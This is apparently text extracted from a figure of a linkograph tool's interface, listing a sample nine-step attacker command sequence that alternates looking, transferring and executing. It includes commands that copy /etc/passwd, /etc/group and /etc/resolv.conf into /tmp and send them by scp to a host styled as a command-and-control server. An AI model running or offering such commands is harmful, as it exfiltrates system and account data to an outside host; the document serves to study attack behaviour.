 Generate Linkograph
Selec
Display Commands Display Forward Links Display Backward Links
0: Look, echo /etc/passwd >> /tmp/alef.txt
1: Transfer, scp /tmp/alef.txt subtle.c2.ca
2: Execute, alpha.exe
3: Look, echo /etc/group >> /tmp/bet.txt
4: Transfer, scp /tmp/bet.txt subtle.c2.ca
5: Execute, beta.exe
6: Look, echo /etc/resolv.conf >> /tmp/gimel.txt
7: Transfer, scp /tmp/gimel.txt subtle.c2.ca
8: Execute, gamma.exe